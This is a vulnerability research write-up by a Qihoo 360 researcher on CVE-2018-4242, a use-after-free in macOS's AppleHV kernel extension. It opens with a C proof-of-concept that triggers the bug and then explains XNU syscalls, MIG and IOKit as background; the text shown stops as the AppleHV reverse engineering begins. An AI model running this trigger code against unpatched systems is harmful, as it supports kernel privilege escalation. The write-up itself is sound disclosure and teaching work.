CONTENTS

# **Look at The XNU Through A Tube CVE-2018-4242 Write-up**

Zhuo Liang of Qihoo 360 Nirvan Team

June 14, 2018

# **Contents**



CONTENTS

# **1 Introduction**

## **1.1 CVE-2018-4242**

<span id="page-1-1"></span><span id="page-1-0"></span>Apple released a security update<sup>1</sup> for macOS  $10.13.4$  last week including a fixing assigned with CVE-2018-4242 I reported in March, CVE-2018-4242 is an vulnerability which may allow a malicious application to execute arbitrary code with kernel privileges. This write-up will help you take a look at the  $XNU<sup>2</sup>$  th[ro](#page-1-2)ugh this issue.

The code shown in Listing 1 is the PoC of the issue we will demonstrate, the complete source can be downloaded on  $qithub<sup>3</sup>$ .

```
1 // AppleHVUaF.c
2 void destroy_vm() {
3 asm("mov $0x03000000, %rax; mov $0x04, %rdi; syscall");
4 return;
5 }
6 int main(int argc, char \star \star \text{argy}) {<br>const char \starservice name = "A
7 const char *service_name = "AppleHV";<br>io service t service = IOServiceGetMa
      io_service_t service = IOServiceGetMatchingService(kIOMasterPortDefault,
9 IOServiceMatching(service name));
10 if (service == MACH_PORT_NULL) {
11 printf("[−] Cannot get matching service of \$s\nright\rbrace n, service_name);<br>12 return 0;
          return 0;
13 }
14 printf("[+] Get matching service of %s succeed, service=0x%x\n",
15 service name, service);
16 io connect t client = MACH PORT NULL;
17 kern return t ret = IOServiceOpen(service, mach task self(), 0, &client);
18 if (ret != KERN SUCCESS) {
19 printf("[−] Open service of %s failed!\n", service_name);<br>
19 preturn 0:
          return 0;
21 }
22 printf("[+] Create IOUserClient of %s succeed, client=0x%x\n",
23 service name, client);
24 IOServiceClose(client);
25 usleep(5);
26 destroy_vm();
27 return 0;
28 }
```
## Listing 1: PoC of CVE-2018-4242

While understanding this piece of code in depth requires some basic knowledges of XNU, so it's necessary to make a introduction to XNU for readers new to it. The items below will be discussed in Section 2 and please go to Section 3 directly if you already know much of these items.

- Classes of system calls in XNU
- MIG aka RPC interfaces generator in XNU
- IOKit subsystem

And this write-up is organized as follows:

<sup>1</sup>https://support.apple.com/en-us/HT208849

<sup>2</sup>https://en.wikipedia.org/wiki/XNU

<span id="page-1-2"></span><sup>3</sup>https://github.com/brightiup/research/blob/master/macOS/CVE-2018-4242/AppleHVUaF.c

- Section 1 Introduction
- Section 2 Basic knowledges of XNU
- Section 3 Reverse of AppleHV.kext and details of CVE-2018-4242
- Section 4 Conclusion

# <span id="page-2-0"></span>**2 The XNU Kernel**

## <span id="page-2-1"></span>**2.1 System Call**

As we all know, system call in computing is a way for programs to interact with the operating system. The user-level processes can request services of the operating system through a system call. In XNU, there are four classes of system call which powers all the user-kernel interacting. Let's delve into these through the syscall instruction as shown in Listing 1.

syscall on x86\_64 architecture is the kind of instruction which can invoke an OS system call handler in kernel space. Listing 2 illustrates how syscall works through a simple write example.

```
1 ~$ cat write.c
2 #include <unistd.h>
3 int main() {
4 write(0, "Hello\n", 6);
5 return 0;
6 }
7 ~$ clang write.c −o write
8 ~$ lldb write
9 (lldbinit) b libsystem_kernel.dylib`write
10 Breakpoint 1: where = libsystem kernel.dylib`write, address = 0x000000000000006f8
11 (lldbinit) r
12 −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−[regs]
13 RAX: 0x0000000000000006 RBX: 0x0000000000000000 RBP: 0x00007FFEEFBFF8D0
14 RSP: 0x00007FFEEFBFF8B8 RDI: 0x0000000000000000 RSI: 0x0000000100000FA2
15 RDX: 0x0000000000000006 RCX: 0x00007FFEEFBFF9F8 RIP: 0x00007FFF7ED096F8
16 R8: 0x0000000000000000 R9: 0xFFFFFFFF00000000 R10: 0x00007FFEEFBFFA48
17 R11: 0x00007FFF7ED096F8 R12: 0x0000000000000000 R13: 0x0000000000000000
18 R14: 0x0000000000000000 R15: 0x0000000000000000
19 CS: 002B FS: 0000 GS: 0000
20 −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−[code]
21 write @ libsystem_kernel.dylib:
22 −> 0x7fff7ed096f8: b8 04 00 00 02 mov eax, 0x2000004
     0x7fff7ed096fd: 49 89 ca mov
24 0x7fff7ed09700: 0f 05 syscall
25 0x7fff7ed09702: 73 08 jae 0x7fff7ed0970c ; <+20>
26 0x7fff7ed09704: 48 89 c7 mov rdi, rax
27 0x7fff7ed09707: e9 19 54 ff ff jmp 0x7fff7ecfeb25 ; cerror 0 \times 7fff7ed0970c: c3 ret
28 0x7fff7ed0970c: c3
29 0x7fff7ed0970d: 90 nop
30 (lldbinit) x/s $rsi
31 0x100000fa2: "Hello\n"
```
#### Listing 2: Simple write example

As you can see, when user call the system call write, the function libsystem\_kernel.dylib`write will be triggered, and in this function syscall

instruction is being used. The syscall instruction will transfer executing right to kernel which will execute the truly code of write in kernel space.

```
1 // osfmk/x86_64/idt64.s
2 / \star\begin{array}{r} 3 \times 64 \text{bit} \text{ Tasks} \\ 4 \times \text{System call} \end{array}4 \times System call entries via syscall only:
 5 + \star\text{F} * r15 \text{x86\_saved\_state64\_t}7 * rsp kernel stack
\begin{array}{ccc} 8 & \star \\ 9 & \star \end{array}9 * both rsp and r15 are 16−byte aligned
10 * interrupts disabled
<sup>11</sup> \star direction flag cleared<br><sup>12</sup> \star/
   \star/13
14 Entry (hndl syscall)
15 TIME TRAP UENTRY
16
17 movq %gs:CPU_ACTIVE_THREAD, %rcx /* get current thread */
18 movl $−1, TH_IOTIER_OVERRIDE(%rcx) /* Reset IO tier override to −1 before
      movl $-1, TH_IOTI<br>handling syscall */
19 movq TH_TASK(%rcx), %rbx /* point to current task */
20
21 /* Check for active vtimers in the current task */<br>22 TASK VTIMER CHECK(%rbx,%rcx)
      TASK_VTIMER_CHECK(%rbx,%rcx)
23
24 /\star<br>25 *
\star We can be here either for a mach, unix machdep or diag syscall,<br>\star as indicated by the syscall class:
\star as indicated by the syscall class:<br>\star /
\begin{array}{ccc} 27 & & \star/\\ 28 & & \text{movl} \end{array}28 movl R64_RAX(%r15), %eax /* syscall number/class */<br>29 movl %eax, %edx
      movl %eax, %edx
30 andl $(SYSCALL_CLASS_MASK), %edx /* syscall class */<br>31 cmpl $(SYSCALL_CLASS_MACH<<SYSCALL_CLASS_SHIFT). %ed
      cmpl $(SYSCALL_CLASS_MACH<<SYSCALL_CLASS_SHIFT), %edx
32 je EXT(hndl_mach_scall64)
33 cmpl $(SYSCALL_CLASS_UNIX<<SYSCALL_CLASS_SHIFT), %edx
34 je EXT(hndl_unix_scall64)
35 cmpl $(SYSCALL_CLASS_MDEP<<SYSCALL_CLASS_SHIFT), %edx
36 je EXT(hndl_mdep_scall64)
37 cmpl $(SYSCALL_CLASS_DIAG<<SYSCALL_CLASS_SHIFT), %edx
38 je EXT(hndl_diag_scall64)
39
40 \overline{\smash{\big)}\times} Syscall class unknown \overline{\star}/<br>41 sti
      41 sti
42 CCALL3(i386 exception, $(EXC SYSCALL), %rax, $1)
43 \overline{\prime} /* no return */
                  Listing 3: syscall handler in kernel: hndl_syscall
```
Listing 3 shows the kernel hanlder of syscall. In this handler, eax is first used to be anded with SYSCALL\_CLASS\_MASK resulting edx to be the *syscall number*(As comments shown). Then edx is being compared with SYSCALL\_CLASS\_\* shifting with SYSCALL\_CLASS\_SHIFT and the routine switches to others handlers. It is obvious that eax is the number used for kernel to dispatch system call. These constants are shown in listing 4.

```
1 // osfmk/mach/i386/syscall sw.h
```

```
2 #define SYSCALL_CLASS_SHIFT 24
```

```
3 #define SYSCALL_CLASS_MASK (0xFF << SYSCALL_CLASS_SHIFT)
```
2.1 System Call 3

```
4 #define SYSCALL_NUMBER_MASK (~SYSCALL_CLASS_MASK)
```

```
6 #define SYSCALL CLASS MACH 1 /* Mach */
7 #define SYSCALL_CLASS_UNIX 2 /* Unix/BSD */
8 #define SYSCALL_CLASS_MDEP 3 /* Machine−dependent */
9 #define SYSCALL_CLASS_DIAG 4 /* Diagnostics */
```
#### Listing 4: Syscall constants

Through these constants we can know that the higher 8 bits of the 32 bits syscall number is the class number of system calls. Knowing these, we can make a conclusion about XNU system call as Table 1.



Table 1: XNU system call

Now take a step back to our simple write example. The eax is assigned to 0x2000004 and the higher 8 bits tell us this is a unix system call. Now we can step into handler hndl\_unix\_scall64.

```
1 // osfmk/x86 64/idt64.s
2 Entry(hndl_unix_scall64)<br>3 incl TH SYSCALLS UNIX(%rcx)
\frac{1}{3} incl TH_SYSCALLS_UNIX(%rcx) /* increment call count */
      sti5
6 CCALL1(unix_syscall64, %r15)
\frac{7}{8} /*
\frac{8}{100} * always returns through thread_exception_return
    \star/
```
Listing 5: hndl unix scall64 handler

As Listing 5 shows, this hndl\_unix\_scall64 handler only calls unix\_syscall64 function.

```
1 // bsd/dev/i386/systemcalls.c
 2 unix_syscall64(x86_saved_state_t * state)
3 {
x86_saved_state64_t *regs;<br>s regs = saved state64 (state
       r = \frac{1}{5} regs = saved state64(state);
6 ...
7 code = regs<sup>-</sup>>rax & SYSCALL_NUMBER_MASK;<br>callp = (code >= nsysent) ? &sysent[SYS
       callp = (code >= nsysent) ? &sysent[SYS invalid] : &sysent[code];
9 vt = (void *)uthread->uu_arg;<br>10 if ( improbable(callp == sys
      if (improbable(callp == system)) {
11 \ldots\frac{1}{12} } else {
13 args start at rdi = TRUE;
14 args_in_regs = 6;
15\,16 if (callp->sy_narg != 0) {<br>17 assert(callp->sy_narg ·
            assert(callp->sy_narg <= 8); /* size of uu_arg */
18
19 args_in_regs = MIN(args_in_regs, callp->sy_narg);
```
2.1 System Call 4

```
20 memcpy(vt, args start at rdi ?
21 &regs->rdi : &regs->rsi, args_in_regs * sizeof(syscall_arg_t));<br>22 ...
22 \cdot \cdot \cdot23 }
24 ...
25 AUDIT SYSCALL_ENTER(code, p, uthread);
26 error = (*(callp−>sy_call))((void *)p, vt, &(uthread−>uu_rval[0]));
     AUDIT_SYSCALL_EXIT(code, p, uthread, error);
28 \cdots29 }
```
Listing 6: hndl unix scall64 function

The code shown in Listing 6 is a part of function hndl\_unix\_scall64. In this function, code is retrived from register rax (lower 24 bits) and used as an index to retrive callp from sysent. As you already gussed that this callp is the system call entry. Then if the callp->sy\_narg is not euqal to 0 the registers begining at rdi will be copied to local variable vt with count args\_in\_reg and passed to the function pointer callp.

Think to our simple write example, code will be 0x04 and used to index system call entry in sysent. You can easily find the 4th system call entry of class unix from github<sup>4</sup> or through kernel debugging<sup>5</sup> (print systet[4] in lldb). And the both results is the function write in file bsd/kern/sys\_generic.c.

Now comes parameters. hndl\_unix\_scall64 uses memcpy to copy arguments from rdi in regs. The definition [o](#page-5-0)f regs is like Listing 7.

```
1 // osfmk/mach/i386/thread status.h
2 /\star* * thread state format for task running in 64bit long mode<br>* * in long mode, the same hardware frame is always pushed
\star in long mode, the same hardware frame is always pushed regardless<br>\star + of whether there was a change in privilege level... therefore, the
   * of whether there was a change in privilege level... therefore, there
6 \times is no need for an x86 saved state64 from kernel variant
7 \times/
8 struct x86 saved state64 {
9 uint64_t rdi; /* arg0 for system call */<br>10 uint64_t rsi;
      uint64 t rsi;
11 uint64 t rdx;
12 uint64_t r10; /* R10 := RCX prior to syscall trap */<br>13 uint64_t r8;
       uint64 t r8;
14 uint64<sup>-t</sup> r9; /* arg5 for system call */<br>15 uint64<sup>-t</sup> cr2:
      uint64<sup>t</sup> cr2;
16 uint64 t r15;
17 \text{uint64} t r14;
18 uint64 t r13;
19 uint64 t r12;
20 uint64 t r11;
21 uint64_t rbp;
22 uint64 t rbx;
23 uint64 t rcx;
24 uint64 t rax;
25 uint32_t gs;
26 uint32 t fs;
27 uint64 t pad;
```
<span id="page-5-0"></span><sup>4</sup>https://github.com/apple/darwin-xnu/blob/master/bsd/kern/syscalls.master <sup>5</sup>https://media.defcon.org/DEF%20CON%2025//DEF%20CON%2025%20presentations/DEFCON-25- Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf

[2.1 System Call](https://media.defcon.org/DEF%20CON%2025//DEF%20CON%2025%20presentations/DEFCON-25-Min-Spark-Zheng-macOS-iOS-Kernel-Debugging.pdf) 5

```
28 struct x86 64 intr stack frame isf;
29 };
30 typedef struct x86_saved_state64 x86_saved_state64_t;
```
Listing 7: x86\_saved\_state64\_t definition

The arguments begin from rdi is  $rsi$ ,  $rdx$ ,  $rx(r10$  assigned from  $rcx$ ), r8, r9. This is called the calling convention<sup>6</sup> on Intel  $x64$  platforms. Unitl now you can understand the values of eax, rdi, rsi and rdx in Listing 1 in depth.

Now let's take a bigger step back and look at the bigger picture. You must know following items at least.

- Classes of system calls on platforms which XNU powers
- How system call be handled in XNU
- How parameters be passed in XNU

#### **2.2 MIG**

<span id="page-6-0"></span>MIG aka Mach Interfaces Generator is used for generating RPC interfaces in XNU. It is also a domain specific language for generating C code from MIG code, the source of MIG is also opened to public<sup>7</sup>. You can also find some details of this language on CMU website<sup>8</sup> and guidance of writing mach server<sup>9</sup>.

#### **2.2.1 mach\_msg And Mach port**

<span id="page-6-1"></span>mach\_msg is a Ma[ch](#page-6-3) system call which powers almos[t](#page-6-2) all RPC calls. It allows users to send messages from one endpoint to another. The endpoint here is always presented as a Mach port. As there are tons of articles talking about Mach ports and it's partner mach\_msg, I will take a brief way to demostrate how different endpoints communicate with each other.

Some useful articles about mach\_msg and Mach port.

- A Little IPC Project http://hurdextras.nongnu.org/ipc\_guide/mach\_ipc\_basic\_concepts.html
- mach\_port\_t for Inter-process Communication http://fdiv.net/2011/01/14/machportt-inter-process-communication
- [Mach IPC Interface](http://hurdextras.nongnu.org/ipc_guide/mach_ipc_basic_concepts.html) http://web.mit.edu/darwin/src/modules/xnu/osfmk/man

<span id="page-6-3"></span><span id="page-6-2"></span><sup>8</sup>ht[tp://www.cs.cmu.edu/afs/cs/project/mach/public/doc/unpublished/m](http://web.mit.edu/darwin/src/modules/xnu/osfmk/man)ig.ps <sup>9</sup>http://shakthimaan.com/downloads/hurd/server\_writer.pdf

<sup>6</sup>ht[tps://en.wikipedia.org/wiki/X86\\_calling\\_conventions#x86-64\\_calling\\_conventions](http://fdiv.net/2011/01/14/machportt-inter-process-communication) <sup>7</sup>https://opensource.apple.com/source/bootstrap\_cmds

- Mach Messaging and Mach Interprocess Communication http://docs.huihoo.com/darwin/kernel-programmingguide/boundaries/chapter\_14\_section\_4.html
- Ian Beer's bug report [https://bugs.chromium.org/p/project-zero/issues/d](http://docs.huihoo.com/darwin/kernel-programming-guide/boundaries/chapter_14_section_4.html)etail?id=926

Generally speaking, a Mach port is a channel for message passing from [one to another, and actually it often represents mainly two k](https://bugs.chromium.org/p/project-zero/issues/detail?id=926)inds of things, from programmer's perspective, which are message queues and kernel objects.

#### • **Mach port represents message queue**



Mach port representing a kernel object often used to send message from one end to end, the end can be different processes and threads. As Figure 1 shown, a typical message passing can be seperated into 3 steps.

- 1. Sender builds a message with contents "HELO" and pass this message to mach\_msg.
- 2. mach\_msg handler in kernel processes this message including endpoint validation.
- 3. Kernel push message with contents "HELO" to the message queue of Mach port 2.

As for receiver, when it wants to receive a message from others, it will retrive the message from message queue and decoded to raw text "HELO".

• **Mach port represents kernel object** When Mach port is used to represent kernel object, it often means that it is a RPC call. There are many kernel objects which can be exported to user space and





user programs can send messages to make kernel do some operations on these objects. This can also be simply seperated into 3 steps like Figure 2.

- 1. Sender builds a message with a specified message id 27149 in message header and set remote endpoint(also a Mach port) to a kernel object, and then passed to mach\_msg.
- 2. mach\_msg handler in kernel recognizes the remote port in message as a kernel object(additional data is required most of time) and dispatch to to function whose id is 27149 with this object.
- 3. The kernel function obj\_func\_27149 will be called on this object with additional data.

In XNU, user can send many kinds of messages through combining Mach ports and mach\_msg, we can conclude as follows.

- Raw messages
- Out of line data
- Mach ports
- Out of line Mach ports

Another concept of Mach ports which kernel understands is port rights, like receive right, send right and send once right. But actually these Mach port rights in kernel are all the reference to the same port object, the difference is that the Mach port rights exported to user space are bound to different entris in different tasks who own them, and this entries have different rights the Mach port in user space has. Since talking about all of these this is beyond of our topic, the more details will not be disscussed in this article.

## **2.2.2 MIG: RPC Interfaces Generator**

<span id="page-8-0"></span>In XNU, the interfaces definitions in DSL language are often in files ended with .defs. This section will demostrates one MIG example which actually resides in XNU. You can view this example task.defs on  $q$ ithub<sup>10</sup>, and as the name tells us this is interface definition of tasks which user can call. You can download this file and do as Listing 8.

<sup>10</sup>https://github.com/apple/darwin-xnu/blob/master/osfmk/mach/task.defs

```
1 ~$ cd writeup
2 ~/writeup$ wget https://raw.githubusercontent.com/apple/darwin−xnu/master/osfmk/mach/
     task.defs
3 ~/writeup$ mig −DKERNEL_SERVER task.defs
4 ~/writeup$ ls
5 task.defs task.h taskServer.c taskUser.c
```
Listing 8: Example of task.defs

The command mig will generate 3 files with default names, task.h, taskServer.c and taskUser.c, and it is easy to make a conclusion that taskUser.c is used for user while taskServer.c will be compiled as kernel code resides in XNU.

```
1 // taskUser.c
 2 / * Routine task set special port */3 kern_return_t task_set_special_port(
 4 task t task,
 5 int which port,
 6 mach port t special port
 7 ){
8 typedef struct {
9 mach_msg_header t Head;
10 /* start of the kernel processed data */<br>11 mach msg body t msgh body;
             \texttt{mach_msg\_body\_t} msgh_body;
12 mach msg_port_descriptor_t special_port;
13 /* end of the kernel processed data */<br>14 NDR record t NDR;
            NDR_record_t NDR;
15 int which port;
16 } Request;
17 ...
18 mach msg return t msg result;
19 InP<sup>-</sup>>msgh_body.msgh_descriptor_count = 1;<br>20 InP->special port.name = special port;
20 InP->special_port.name = special_port;<br>21 InP->special_port.disposition = 19;
21 InP->special_port.disposition = 19;<br>22 InP->special_port.type = MACH_MSG_P
22 InP<sup>→</sup>>special_port.type = MACH_MSG_PORT_DESCRIPTOR;<br>23 InP→NDR = NDR record;
23 InP<sup>→</sup>NDR = NDR_record;<br>24 InP<sup>→</sup>which port = whic
24 InP<sup>-</sup>>which_port = which_port;<br>75 InP->Head_msgh_bits = MACH_MS
24 INF<sup>−</sup>∕WHICH_POLE MACH_FITS_COMPLEX|<br>25 InP−>Head.msgh_bits = MACH_MSGH_BITS_COMPLEX|<br>26 MACH_MSGH_BITS(19, MACH_MSG_TYPE_MAKE_SEN)
            MACH_MSGH_BITS(19, MACH_MSG_TYPE_MAKE_SEND_ONCE);
27 /* msgh_size passed as argument */
28 InP−>Head.msgh_request_port = task;
29 InP−>Head.msgh<sup>-</sup>reply_port = mig_get_reply_port();<br>30 InP->Head.msgh_id = 3410;
30 InP−>Head.msgh_id = 3410;<br>31 InP−>Head.msgh_reserved =
31 InP<sup>→</sup>>Head.msgh_reserved = 0;<br>msg result = mach msg(6InP→
      msg_result = mach_msg(&InP->Head, MACH_SEND_MSG|MACH_RCV_MSG|MACH_MSG_OPTION_NONE,
       (mach_msg_size_t)sizeof(Request), (mach_msg_size_t)sizeof(Reply), InP−>Head.
        msgh_reply_port, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
33 ...
34 return KERN SUCCESS;
35 }
```
# Listing 9: task set special port function

The code in Listing 9 is a brief version of task\_set\_special\_port function which can be called from user space in taskUser.c and you can view the complete source on your own machine. You should notice 3 points through this piece of code.

• The kernel object caller wants to operate is task specified in first argument.

```
2.2 MIG 9
```
- The handler of this message in kernel is with id 3410.
- The fields in Request between comments will be processed in kernel, and special port will be translated into a Mach port<sup>11</sup> in kernel.
- The disposition of special\_port is the Mach port right we breafly talked before and will be checkd in kernel.

When kernel has received and processed this message, [it](#page-10-0) will find MIG dispatch function with id 3410 and call this function with the complete translated message. The dispatch function with id 3410 will be found in tastServer.c named \_Xtask\_set\_special\_port.

```
1 // taskServer.c
2 / * Routine task set special port */3 mig_internal novalue _Xtask_set_special_port
\overline{a} (mach msg header t *InHeadP, mach msg header t *OutHeadP)
5 {
6 typedef struct {
7 mach msg header t Head;
8 /* start of the kernel processed data */<br>and mach msq body t msq hbody;
           mach msg body t msgh body;
10 mach_msg_port_descriptor_t special_port;
11 \frac{1}{\ast} end of the kernel processed data \ast/<br>12 NDR record t NDR;
         NDR record t NDR;
13 int which port;
14 mach msg trailer t trailer;
15 } Request;
16
17
18 Request \starInOP = (Request \star) InHeadP;<br>Reply \starOutP = (Reply \star) OutHeadP;
19 Reply \starOutP = (Reply \star) OutHeadP;<br>20 kern return t check result:
      kern_return_t check_result;
21 task t task;
22 DeclareRcvRpc(3410, "task set special port")
23 check_result = __MIG_check__Request_task_set_special_port_t((__Request *)In0P);<br>if (check result != MACH MSG SUCCESS)
      if (check result != MACH MSG SUCCESS)
25 { MIG_RETURN_ERROR(OutP, check result); }
26 task = convert_port_to_task(In0P−>Head.msgh_request_port);
     27 OutP−>RetCode = task_set_special_port(task, In0P−>which_port, In0P−>special_port.
      name);
28 task deallocate(task);
29 OutP<sup>−</sup>>NDR = NDR record;
30 }
```
#### Listing 10: \_Xtask\_set\_special\_port function

Also you should get these points after reading function \_Xtask\_set\_ special\_port.

- ID 3410 with \_Xtask\_set\_special\_port is mapped by kernel(actually on initialization of MIG sub system).
- Kernel will check if the message is valid or not, like disposition of special\_port and many specific things in functions like \_\_MIG\_check\_\_ Request\_\_\*

<span id="page-10-0"></span> $11$ Mach ports exported to user space are just integer IDs which bound to a struct ipc\_port structure in kernel

• Kernel will retrive object represented by Mach port through function convert\_port\_to\_task.

Figure 3: Example of task set special port special port structure ipc port reproces. task task port convert\_port\_to\_task Xtask set special port Msg special port task\_set\_special\_port **User Space Kernel Space** mach\_msg

Figure 3 is a final conclusion for MIG.

## **2.3 IOKit**

<span id="page-11-0"></span>To put it simply, IOKit is a framework for developing drivers on iOS/macOS in C++ based on MIG. The framework is nearly self-contained, object-oriented, specifically designed for drivers, work loop driven, registry based, user friendly. Since making a detailed introduction to IOKit is beyond this write-up, this section will olny illustrate the basic conceptions and operations from a hacker's perspective and it's suggested for readers to read other documents<sup>12</sup> if you want to know as much as possible.

- IORegistryEntry The IORegistryEntry class is used as a parent class for those objects that have representatio[n](#page-11-1) in the I/O Registry. It is a simple container of the object's properties, which are stored as an OSDictionary object. The class is not meant to be directly inherited from. The parent class for I/O Kit objects is IOService, a subclass of this one. By virtue of inheritance, however, all drivers are also automatically registered.
- IOService The direct and only descendant of IORegistryEntry is IOService. It is also the ancestor of all drivers, both Apple supplied and third party. Though most drivers aren't direct subclasses of IOService, they are still its eventual descendants, and inherit from it the set of functions they are capable of using (such as power management, interrupt handling, and so on) and in some cases.
- IOUserClient IOUserClient is a helper class for implementing custom user mode-kernel driver communication. It's a proxy class for user-driver interacting. All user client classes of drivers are inherited from IOUserClient.

2.3 IOKit 11

<span id="page-11-1"></span><sup>12</sup>http://citeseerx.ist.psu.edu/viewdoc/download;jsessionid=9099A55C9EF3D747DB899F078A317683? doi=10.1.1.693.3915&rep=rep1&type=pdf

#### **2.3.1 IOUserClient**

IOUserClient provides following fixed entry points into the kernel from user applications and almost all the APIs IOUserClient exported is based on MIG talked in Section 2.

- <span id="page-12-0"></span>• Creating and closing connections. A connection for user-driver communication is created via IOServiceOpen(IOService::newUserClient in kernel), and closed via IOServiceClose(IOUserClient::clientClose in kernel) when not used.
- Passing notification ports in and out of the kernel via IOServiceAdd Notification(IOUserClient::registerNotificationPort in kernel), for use with message notification.
- Creating shared memory and hardware mappings in clients via IOMemoryDescriptor(IOUserClient::clientMemoryForType in kernel).
- Passing untyped data back and forth via IOConnectCallMethod(IOUser Client::externalMethod in kernel). Since it's currently impossible to have family-specific mig-generated code, these parameters have to fit into some predefined schemes: arrays of scalar values both in and out, blocks of memory in and out (up to 4096 bytes), and combinations of the two.

# **3 AppleHV**

<span id="page-12-1"></span>AppleHV.kext is the implementation of Hypervisor module on macOS which is used for virtualization. Searching AppleHV in IORegistryExplorer<sup>13</sup> you will get the result as Figure 4 shown. Notice the IOUserClientClass property and it tells us the derived IOUserClient class for AppleHV is AppleHVClient.

#### **3.1 Reverse Engineering**

IOConnectCallMethod on AppleHVClient will go into hv\_vmx\_vm\_t::method\_dispatch through AppleHVClient::externalMethod, but this is not the topic of CVE-2018-4242 because these two dispatch functions cannot do too much things.

```
1 // AppleHV.kext
   2 \cdot 1.64 fastcall hv vmx vm t::method dispatch(hv vmx vm t *a1, int a2, __int64 a3)
 \overline{z}int64 result; // rax
 5 void \star v4; // rdi
6
    if ( a2 == 1 )
     return hv vmx vm t:: METHOD hv create vcpu(a1, *(unsigned __int64 **)(a3 + 72), *(
       DWORD *)(a3 + 80);
9 result = 4209590275LL;
10 if ( !a2 )
11 {
12 v4 = \star(void \star \star) (a3 + 88);
```
<sup>13</sup>http://mac.softpedia.com/get/System-Utilities/IORegistryExplorer.shtml



Figure 4: AppleHV driver

```
13 if ( v4 )
14 {
15 if ( \star (_DWORD \star)(a3 + 96) == 88 )
16 {
